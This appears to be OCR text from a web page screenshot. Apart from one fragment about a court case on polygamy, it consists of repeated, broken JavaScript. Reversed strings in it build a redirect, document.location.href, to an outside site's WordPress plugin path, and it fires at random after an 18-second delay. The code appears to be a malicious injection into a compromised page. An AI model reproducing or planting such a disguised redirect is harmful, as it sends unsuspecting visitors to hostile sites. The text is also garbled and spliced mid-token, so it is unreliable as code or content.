
polygamy on religious grounds. The case went
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va